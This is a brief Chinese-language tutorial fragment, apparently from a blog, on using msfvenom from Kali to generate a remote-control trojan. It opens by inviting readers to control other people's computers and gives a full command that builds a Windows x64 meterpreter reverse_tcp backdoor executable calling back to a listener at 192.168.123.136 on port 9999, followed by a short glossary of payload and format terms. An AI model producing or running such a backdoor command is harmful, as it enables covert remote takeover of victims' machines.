 使用Kali渗透工具生成远控木马
想远程控制别人？ msfvenom生成远控木马了解一下
msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
[* msfvenom在shell里使用，不是msfconsole终端]
payload设置
format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件